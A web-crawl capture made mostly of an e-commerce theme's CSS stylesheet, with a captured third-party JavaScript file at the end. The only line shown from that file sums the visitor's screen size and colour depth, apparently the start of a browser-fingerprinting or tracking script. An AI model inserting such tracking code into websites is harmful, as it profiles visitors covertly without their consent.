	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content:"";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #3498db;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
	text-align: left;
	background: #fff;
	margin-top: 40px;
	overflow: hidden;
	padding: 0 15px;
}
.ma-corporate-about .col {
	float: left;
	width: 33.333333333333333333%;
	padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
	padding: 30px 0;
	padding-left: 52px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 48px;
	color: #f98903;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
	text-align: left;
	display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
	font-weight: 600;
	text-transform: capitalize;
	margin: 0;
	font-size: 18px;
	display: block;
	color: #3498db;
	margin-bottom: 2px;
	word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
	font-weight: 400;
	display: block;
	margin: 0;
	font-size: 14px;
	color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #f98903;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 1;
}
.brand-slider img:hover {
	opacity: 0.7;
}
.brand-slider {
	margin-top: 40px;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
}
/* Social */
.follow {
	float:right;
	padding: 5px 0;
}
ul.link-follow {
	display: inline-block;
	vertical-align: top;
	margin-top: 16px;
}
ul.link-follow li {
	float: left;
	margin-right: 25px;
	margin-top: 5px;
}
ul.link-follow li:last-child {
	margin-right: 0;
}
ul.link-follow li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #b2b2b1;
	background: transparent;
	font-size: 0;
	padding: 0;
	text-align: center;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
	font-size: 24px;
	line-height: 1;
	vertical-align: middle;
}
ul.link-follow li a span {
	display: none;
}
ul.link-follow li a:hover {
	color: #f98903;
	background: #fff;
}
/* footer */
.common-home footer {
}
footer{
	margin-top: 40px;
}
.footer-top {
	background: #fff;
	padding: 45px 0 25px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #2c2c2c;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 13px;
}
.footer-content {
	line-height: 24px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 26px;
	margin-top: 6px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li {
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #2c2c2c;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #f98903;
}
footer .list-unstyled.text-content li a {
	color: #666666;
	display: block;
	font-weight: 400;
	padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
	padding: 50px 0;
}
.static-info {
	text-align: center;
}
.static-info .link {
	line-height: 24px;
	font-weight: 300;
}
.static-info .logo-icon {
	margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #f7f7f7;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #666;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
	float: right;
	padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
	margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
	text-transform: uppercase;
	color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
	color: #f98903;
}
#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #f98903;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 40px;
	margin-top: 20px;
}
.breadcrumb{
	margin: 0;
	background: #fff;
	border: 1px solid #ededed;
	padding: 19px 20px;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #3498db;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 32px;
}
.toolbar-products {
	margin-bottom: 20px;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
	background: #fff;
	border: 1px solid #ededed;
	padding: 5px;
	/*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 7px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	padding: 0;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 8px 0;
}

.modes button {
	width: 30px;
	height: 30px;
	color: #fff;
	background: #2c2c2c;
	padding: 0;
	margin: 0 5px 0 0 !important;
	font-size: 0;
	display: inline-block;
	font-weight: 400;
	vertical-align: top;
	border: none;
	border-radius: 2px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
	background: #3498db;
	color: #fff;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 3px 0;
	margin: 0 5px 0 0;
	color: #666666;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 60px;
	font-size: 14px;
	color: #2c2c2c;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #ededed;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 2px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #2c2c2c;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 2px;
	height: 40px;
	border: 1px solid #ededed;
	line-height: 38px;
	text-align: center;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #3498db;
	font-size: 14px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 2px !important;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #3498db;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
	padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
	/* padding: 0; */
}
.product-list .caption {
	text-align: left;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
	font-size: 24px;
}
.product-list .price-box p.old-price .price {
	font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
	border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
	top: 0px !important;
	left: 15px !important;
	right: 0px;
	bottom: 0px;
	width: 100% !important;
}
.zoomContainer .zoomLens {
	width: 100px !important;
	height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
	margin-left: 15px;
	border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.image-additional-container {
	margin-top: 10px;
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
	background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 32px;
}

#product-product .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 20px;
	border: 1px solid #ededed;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 500;
	color: #666666;
	text-transform: capitalize;
	margin: 8px 0 22px 0;
}
.product-info-main .price-box {
	display:block;
	margin-top: 15px;
}
.product-info-main .price-box .price {
	font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 26px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 28px 0;
	margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
	height: 48px;
	box-shadow: none;
	font-weight: 400;
	text-align: center;
	width: 25px;
	font-size: 15px;
	border-radius: 0px;
	border: 1px solid #ededed;
	padding: 0;
	color: #666;
	float: left;
	background: #fff;
}
#input-quantity2,
#input-quantity {
	width: 92px;
	min-width: auto;
	border-left: 0;
	border-right: 0;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 8px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #2c2c2c;
	font-size: 14px;
	text-transform: capitalize;
	font-weight: 500;
	float: left;
}
.product-info-main .button-cart-out{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #DDDDDD;
	background: #DDDDDD;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #3498db;
	background: #3498db;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart:before {
	content:"\f110";
	font-size: 21px;
	font-family: "Ionicons";
	line-height: 1;
	vertical-align: middle;
	margin-right: 7px;
}
.product-info-main .button-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
	line-height: 46px;
	width: 48px;
	height: 48px;
	padding: 0;
	float: left;
	margin-top: 40px;
	margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
	font-size: 21px;
}

#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 5px;
}
.product-info-main .box-options {
	padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #94c341;
	font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 45px;
}
.product-info-detailed .nav-tabs {
	border: 0;
	text-align: left;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 10px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #666;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 25px;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #fff;
	background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}

.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 35px 20px;
	background: #fff;
	border: 1px solid #ededed;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
	margin: 0;
	padding: 15px 20px 30px 20px !important;
	width: 350px;
	right: -15px;
	list-style: none none;
	border: 0;
	background: #fff;
	margin-top: 11px;
	box-sizing: border-box;
	top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #3498db;
	color: #fff;
}

#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #3498db;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 14px;
}
#cart .cart-name:hover {
	color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 400;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #f98903;
	border-color: #f98903;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;
	background-image: -webkit-linear-gradient(45deg,
	rgba(255, 255, 255, .2) 25%,
	transparent 25%,
	transparent 50%,
	rgba(255, 255, 255, .2) 50%,
	rgba(255, 255, 255, .2) 75%,
	transparent 75%,
	transparent)
}



#cart .dropdown-menu tr td strong{
	color: #2c2c2c;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
	color: #3498db;
	font-weight: 600;
	font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
	#cart-total .mycart {
		display: none;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	#dialog-normal .newletter-title,#dialog-normal .newleter-content {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}

	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}

	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
	{
		top: -206px;
	}
}

@media(max-width: 991px){
	.col-order {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.col-order #content {
		-ms-flex-order: 1;
		-webkit-order: 1;
		order: 1;
		float: none;

	}
	.col-order #column-left {
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
		float: none;

	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}

	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 15px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-top-volga1 {
		margin: 0 -10px;
	}
	.static-top-volga1 .col {
		width: 33.3333333333%;
		float: left;
		padding: 0 10px;
	}
	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
		top: -289px;
	}
	.footer-bottom .link-footer-bottom  {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;

	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		padding-left: 30px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}

@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}

	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){

	.link-compare {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.module-title {
		padding-right: 0;
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.is-countdown {
		float: none;
		padding: 15px 0;
	}
	.ma-corporate-about .col {
		width: 100%;
		text-align: center;
		padding: 0 5px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
	.countdown-section .time-info {
		width: 40px;
	}
}
@media(max-width: 567px){
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.countdown-section .time-info .countdown-amount,
	.countdown-section .time-info .countdown-period {
		padding: 0 8px;
	}
	.thumb-module .col-image,.thumb-module .col-product {
		float:  none;
		width: 100%;
	}

	.static-top-volga1 {
		margin-left: 0;
		margin-right:0;
	}
	.static-top-volga1 .col {
		float: none;
		padding: 0;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.product-info-main .button-cart {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main .button-cart-out {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
		line-height: 40px;
		width: 42px;
		height: 42px;
		margin-right: 5px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
